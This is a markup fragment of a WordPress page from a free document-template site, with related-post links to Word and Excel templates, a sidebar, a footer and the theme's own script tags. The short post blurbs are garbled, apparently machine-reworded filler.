href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/20-best-free-microsoft-word-corporate-letterhead-templates-pertaining-to-free-letterhead-templates-for-microsoft-word/" title="20 Best Free Microsoft Word Corporate Letterhead Templates Pertaining To Free Letterhead Templates For Microsoft Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/20-best-free-microsoft-word-corporate-letterhead-templates-pertaining-to-free-letterhead-templates-for-microsoft-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="20 Best Free Microsoft Word Corporate Letterhead Templates Pertaining To Free Letterhead Templates For Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/20-best-free-microsoft-word-corporate-letterhead-templates-pertaining-to-free-letterhead-templates-for-microsoft-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/20-best-free-microsoft-word-corporate-letterhead-templates-pertaining-to-free-letterhead-templates-for-microsoft-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="20 Best Free Microsoft Word Corporate Letterhead Templates pertaining to Free Letterhead Templates For Microsoft Word" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Free Letterhead Templates For Microsoft Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://business.fromgrandma.best/daily-sales-call-report-template-free-download/" title="Daily Sales Call Report Template Free Download"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/010-daily-activity-report-template-free-download-salesll-pertaining-to-daily-sales-call-report-template-free-download-60x60.jpg" class="alignleft" alt="010 Daily Activity Report Template Free Download Salesll pertaining to Daily Sales Call Report Template Free Download" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/010-daily-activity-report-template-free-download-salesll-pertaining-to-daily-sales-call-report-template-free-download-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/010-daily-activity-report-template-free-download-salesll-pertaining-to-daily-sales-call-report-template-free-download-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="010 Daily Activity Report Template Free Download Salesll pertaining to Daily Sales Call Report Template Free Download" /></a><h4><a href="https://business.fromgrandma.best/daily-sales-call-report-template-free-download/" rel="bookmark">Daily Sales Call Report Template Free Download</a></h4><p>Daily Sales Call Report Template Free Download. Introduced template, is the area the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, get older card, pulse tracker, cost report and encouragement amortization. There are more to be found in...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/monthly-seo-report-template/" title="Monthly Seo Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/building-an-seo-report-use-our-7-section-template-throughout-monthly-seo-report-template-60x60.png" class="alignleft" alt="Building An Seo Report? Use Our 7 Section Template throughout Monthly Seo Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/building-an-seo-report-use-our-7-section-template-throughout-monthly-seo-report-template-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/building-an-seo-report-use-our-7-section-template-throughout-monthly-seo-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Building An Seo Report? Use Our 7 Section Template throughout Monthly Seo Report Template" /></a><h4><a href="https://business.fromgrandma.best/monthly-seo-report-template/" rel="bookmark">Monthly Seo Report Template</a></h4><p>Monthly Seo Report Template. Introduced template, is the place the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, grow old card, pulse tracker, cost report and assistance amortization. There are more to be found in Microsoft Excel, you...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/blank-revision-timetable-template/" title="Blank Revision Timetable Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-revision-timetable-printable-emily-studies-for-blank-revision-timetable-template-60x60.jpg" class="alignleft" alt="Free Revision Timetable Printable – Emily Studies for Blank Revision Timetable Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/free-revision-timetable-printable-emily-studies-for-blank-revision-timetable-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/free-revision-timetable-printable-emily-studies-for-blank-revision-timetable-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Revision Timetable Printable – Emily Studies for Blank Revision Timetable Template" /></a><h4><a href="https://business.fromgrandma.best/blank-revision-timetable-template/" rel="bookmark">Blank Revision Timetable Template</a></h4><p>Blank Revision Timetable TemplateWhenever you have workers who acquire a check whether it is week after week, all extra week or month to month, they have a lawful another to complete the amount they have earned and what reasoning have been produced using their terrifying compensation. There are a broad range of kinds of pay...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/id-badge-template-word/" title="Id Badge Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/16-id-badge-id-card-templates-free-template-archive-throughout-id-badge-template-word-60x60.png" class="alignleft" alt="16 Id Badge &amp;amp; Id Card Templates {Free} - Template Archive throughout Id Badge Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/16-id-badge-id-card-templates-free-template-archive-throughout-id-badge-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/16-id-badge-id-card-templates-free-template-archive-throughout-id-badge-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="16 Id Badge &amp; Id Card Templates {Free} - Template Archive throughout Id Badge Template Word" /></a><h4><a href="https://business.fromgrandma.best/id-badge-template-word/" rel="bookmark">Id Badge Template Word</a></h4><p>Id Badge Template Word. The Fill-in do its stuff in Microsoft word permits you to solicit the client from your Id Badge Template Word questions that taking into consideration filled in, will be embedded into your record. Utilizing this facility just spares the client get older in distinguishing where relevant data ought to go in...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/" rel="prev"><span>Previous post</span> Free Letterhead Templates For Microsoft Word</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://business.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/">Free Letterhead Templates For Microsoft Word</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/">Microsoft Word Sticker Label Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/college-report-card-template/">College Report Card Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/blank-monthly-work-schedule-template/">Blank Monthly Work Schedule Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/obituary-template-word-document/">Obituary Template Word Document</a>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>